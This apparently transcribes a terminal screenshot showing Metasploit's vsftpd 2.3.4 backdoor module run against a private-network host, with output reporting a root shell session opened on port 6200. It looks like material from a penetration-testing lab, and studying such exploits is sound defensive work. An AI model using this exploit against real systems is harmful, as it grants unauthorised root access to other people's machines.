 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.1.2.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.1.2.11:21 - USER: 331 Please specify the password.
[+] 10.1.2.11:21 - Backdoor service has been spawned, handling...
[+] 10.1.2.11:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.1.2.10:39183 → 10.1.2.11:6200) at 2022-05-24 11:06:06 -0400